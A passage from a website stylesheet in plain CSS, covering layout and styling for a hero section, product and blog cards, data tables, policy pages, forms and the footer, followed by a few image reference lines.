}

.drawer-link:hover {
    color: var(--color-primary);
}

@media (max-width: 1140px) {
    .nav-desktop, .header-cta-group .btn {
        display: none;
    }
    .menu-toggle-btn {
        display: block;
    }
    .drawer-backdrop.active {
        display: block;
    }
}

/* ==========================================================================
   HERO & SPLIT BLOCKS
   ========================================================================== */
.hero-split {
    display: grid;
    grid-template-columns: 1.1fr 0.9fr;
    gap: 3.5rem;
    align-items: center;
    min-height: calc(85vh - var(--header-height));
    padding: 3rem 0;
}

.hero-content {
    display: flex;
    flex-direction: column;
    align-items: flex-start;
}

.hero-badge {
    display: inline-flex;
    align-items: center;
    gap: 0.5rem;
    padding: 0.4rem 1rem;
    background: rgba(0, 168, 150, 0.12);
    color: var(--color-accent-teal);
    border-radius: var(--radius-full);
    font-size: 0.85rem;
    font-weight: 700;
    margin-bottom: 1.5rem;
}

.hero-cta-row {
    display: flex;
    flex-wrap: wrap;
    gap: 1rem;
    margin: 2rem 0;
}

.hero-stats-row {
    display: grid;
    grid-template-columns: repeat(3, 1fr);
    gap: 1.5rem;
    width: 100%;
    margin-top: 1.5rem;
    padding-top: 1.5rem;
    border-top: 1px solid var(--color-border);
}

.stat-item {
    text-align: left;
}

.stat-number {
    font-family: var(--font-heading);
    font-size: 2rem;
    font-weight: 800;
    color: var(--color-primary);
}

.stat-label {
    font-size: 0.85rem;
    color: var(--color-text-secondary);
    font-weight: 600;
}

.hero-media {
    position: relative;
}

.hero-img-wrap {
    position: relative;
    border-radius: var(--radius-lg);
    overflow: hidden;
    box-shadow: var(--shadow-lg);
}

.hero-overlay-badge {
    position: absolute;
    bottom: 1.5rem;
    left: 1.5rem;
    right: 1.5rem;
    background: rgba(255, 255, 255, 0.94);
    backdrop-filter: blur(8px);
    padding: 1.25rem;
    border-radius: var(--radius-md);
    border: 1px solid var(--color-border-accent);
}

.split-block {
    display: grid;
    grid-template-columns: 1fr 1fr;
    gap: 4rem;
    align-items: center;
}

.split-block.reverse {
    grid-template-columns: 1fr 1fr;
    direction: rtl;
}

.split-block.reverse > * {
    direction: ltr;
}

.split-media {
    position: relative;
}

.split-content {
    display: flex;
    flex-direction: column;
    align-items: flex-start;
}

.split-img-wrap {
    border-radius: var(--radius-md);
    overflow: hidden;
    box-shadow: var(--shadow-md);
}

/* ==========================================================================
   CARDS & GRIDS
   ========================================================================== */
.grid-3 {
    display: grid;
    grid-template-columns: repeat(3, 1fr);
    gap: 2rem;
}

.grid-4 {
    display: grid;
    grid-template-columns: repeat(4, 1fr);
    gap: 1.75rem;
}

.grid-2 {
    display: grid;
    grid-template-columns: repeat(2, 1fr);
    gap: 2rem;
}

.card {
    background: var(--color-bg-card);
    border-radius: var(--radius-md);
    border: 1px solid var(--color-border);
    padding: 2rem;
    box-shadow: var(--shadow-sm);
    transition: var(--transition-fast);
}

.card:hover {
    transform: translateY(-4px);
    box-shadow: var(--shadow-md);
    border-color: var(--color-border-accent);
}

.card-icon {
    width: 52px;
    height: 52px;
    background: rgba(27, 77, 126, 0.12);
    color: var(--color-primary);
    border-radius: var(--radius-sm);
    display: flex;
    align-items: center;
    justify-content: center;
    font-size: 1.5rem;
    margin-bottom: 1.25rem;
}

.product-card {
    background: var(--color-bg-card);
    border-radius: var(--radius-md);
    overflow: hidden;
    border: 1px solid var(--color-border);
    box-shadow: var(--shadow-sm);
    transition: var(--transition-fast);
    display: flex;
    flex-direction: column;
}

.product-card:hover {
    transform: translateY(-5px);
    box-shadow: var(--shadow-md);
    border-color: var(--color-primary);
}

.product-img-wrap {
    position: relative;
    height: 260px;
    overflow: hidden;
}

.product-img-wrap img {
    width: 100%;
    height: 100%;
    object-fit: cover;
    transition: transform var(--transition-smooth);
}

.product-card:hover .product-img-wrap img {
    transform: scale(1.05);
}

.product-badge {
    position: absolute;
    top: 1rem;
    left: 1rem;
    background: var(--color-primary);
    color: #FFF;
    padding: 0.3rem 0.75rem;
    border-radius: var(--radius-full);
    font-size: 0.8rem;
    font-weight: 700;
}

.product-content {
    padding: 1.5rem;
    display: flex;
    flex-direction: column;
    flex-grow: 1;
}

.product-price {
    font-weight: 800;
    color: var(--color-primary);
    font-size: 1.25rem;
    margin: 0.5rem 0 1rem 0;
}

/* ==========================================================================
   DATA TABLES
   ========================================================================== */
.table-responsive {
    width: 100%;
    overflow-x: auto;
    margin: 2rem 0;
    border-radius: var(--radius-md);
    box-shadow: var(--shadow-sm);
}

.data-table {
    width: 100%;
    border-collapse: collapse;
    background: #FFFFFF;
    text-align: left;
    font-size: 0.95rem;
}

.data-table th, .data-table td {
    padding: 1.15rem 1.5rem;
    border-bottom: 1px solid var(--color-border);
}

.data-table th {
    background-color: var(--color-bg-elevated);
    color: var(--color-text-primary);
    font-weight: 700;
    font-family: var(--font-heading);
}

.data-table tbody tr:hover {
    background-color: rgba(27, 77, 126, 0.04);
}

/* ==========================================================================
   POLICY PAGES & CONTACT SECTION (USER MANDATE)
   ========================================================================== */
.policy-container {
    max-width: 920px;
    margin: 0 auto;
    background: #FFFFFF;
    padding: 3.5rem;
    border-radius: var(--radius-md);
    border: 1px solid var(--color-border);
    box-shadow: var(--shadow-sm);
}

.policy-content {
    line-height: 1.85;
}

.policy-content h2 {
    margin-top: 2.25rem;
    padding-top: 1.5rem;
    border-top: 1px solid var(--color-border);
    color: var(--color-text-primary);
}

.policy-content p {
    margin-bottom: 1.5rem;
    color: var(--color-text-secondary);
}

.policy-contact-card {
    background: var(--color-bg-elevated);
    border: 2px solid var(--color-border-accent);
    border-radius: var(--radius-md);
    padding: 2.5rem;
    margin-top: 3.5rem;
}

.policy-contact-card h3 {
    color: var(--color-primary);
    margin-bottom: 1rem;
    font-size: 1.4rem;
}

.policy-contact-grid {
    display: grid;
    grid-template-columns: repeat(2, 1fr);
    gap: 1.5rem;
    margin: 1.5rem 0;
}

.contact-meta-item {
    display: flex;
    flex-direction: column;
    gap: 0.25rem;
}

.contact-meta-item strong {
    color: var(--color-text-primary);
    font-size: 0.9rem;
}

/* ==========================================================================
   BLOG & MONOGRAPHS
   ========================================================================== */
.blog-card {
    background: #FFFFFF;
    border-radius: var(--radius-md);
    border: 1px solid var(--color-border);
    overflow: hidden;
    box-shadow: var(--shadow-sm);
    transition: var(--transition-fast);
    display: flex;
    flex-direction: column;
}

.blog-card:hover {
    transform: translateY(-4px);
    box-shadow: var(--shadow-md);
}

.blog-card-media {
    height: 220px;
    overflow: hidden;
}

.blog-card-media img {
    width: 100%;
    height: 100%;
    object-fit: cover;
    transition: transform var(--transition-smooth);
}

.blog-card:hover .blog-card-media img {
    transform: scale(1.05);
}

.blog-card-body {
    padding: 1.75rem;
    display: flex;
    flex-direction: column;
    flex-grow: 1;
}

.blog-card-meta {
    font-size: 0.85rem;
    color: var(--color-text-muted);
    margin-bottom: 0.75rem;
    display: flex;
    align-items: center;
    gap: 0.75rem;
}

.blog-post-header {
    text-align: center;
    max-width: 860px;
    margin: 0 auto 3rem auto;
}

.blog-post-featured-img {
    border-radius: var(--radius-md);
    overflow: hidden;
    margin-bottom: 2.5rem;
    box-shadow: var(--shadow-md);
}

.blog-article-content {
    max-width: 840px;
    margin: 0 auto;
    font-size: 1.05rem;
    line-height: 1.85;
}

.blog-article-content h2 {
    margin-top: 2.5rem;
    margin-bottom: 1.25rem;
}

.blog-article-content h3 {
    margin-top: 2rem;
    margin-bottom: 1rem;
}

.blog-article-content ul, .blog-article-content ol {
    margin: 1.5rem 0 1.5rem 2rem;
    color: var(--color-text-secondary);
}

.blog-article-content li {
    margin-bottom: 0.65rem;
}

/* ==========================================================================
   FORMS & FOOTER
   ========================================================================== */
.form-group {
    margin-bottom: 1.5rem;
}

.form-label {
    display: block;
    font-weight: 600;
    margin-bottom: 0.5rem;
    font-size: 0.95rem;
}

.form-input, .form-textarea {
    width: 100%;
    padding: 0.9rem 1.15rem;
    border-radius: var(--radius-sm);
    border: 1px solid var(--color-border);
    background: #FFFFFF;
    color: var(--color-text-primary);
    font-family: inherit;
    font-size: 1rem;
    transition: var(--transition-fast);
}

.form-input:focus, .form-textarea:focus {
    outline: none;
    border-color: var(--color-primary);
    box-shadow: 0 0 0 3px rgba(27, 77, 126, 0.2);
}

.form-textarea {
    resize: vertical;
    min-height: 130px;
}

.site-footer {
    background-color: #10171E;
    color: #E2E8F0;
    padding: 4.5rem 0 2rem 0;
    border-top: 1px solid rgba(255, 255, 255, 0.08);
}

.footer-grid {
    display: grid;
    grid-template-columns: 1.5fr 1fr 1fr 1fr;
    gap: 3rem;
    margin-bottom: 3.5rem;
}

.footer-col {
    display: flex;
    flex-direction: column;
}

.footer-col h4 {
    color: #FFFFFF;
    font-size: 1.15rem;
    margin-bottom: 1.25rem;
}

.footer-links {
    list-style: none;
    display: flex;
    flex-direction: column;
    gap: 0.75rem;
}

.footer-links a {
    color: #94A3B8;
}

.footer-links a:hover {
    color: #3D78B2;
}

.footer-contact-info {
    font-size: 0.95rem;
    line-height: 1.7;
    color: #94A3B8;
}

.footer-bottom {
    padding-top: 2rem;
    border-top: 1px solid rgba(255, 255, 255, 0.1);
    display: flex;
    justify-content: space-between;
    align-items: center;
    flex-wrap: wrap;
    gap: 1rem;
    font-size: 0.9rem;
    color: #94A3B8;
}

/* ==========================================================================
   RESPONSIVE DESIGN
   ========================================================================== */
@media (max-width: 1024px) {
    .grid-4 { grid-template-columns: repeat(2, 1fr); }
    .hero-split, .split-block, .split-block.reverse { grid-template-columns: 1fr; gap: 2.5rem; }
    .footer-grid { grid-template-columns: repeat(2, 1fr); }
}

@media (max-width: 768px) {
    .grid-3, .grid-2 { grid-template-columns: 1fr; }
    .grid-4 { grid-template-columns: 1fr; }
    .hero-stats-row { grid-template-columns: 1fr; gap: 1rem; }
    .policy-contact-grid { grid-template-columns: 1fr; }
    .footer-grid { grid-template-columns: 1fr; }
    .policy-container { padding: 2rem 1.25rem; }
}



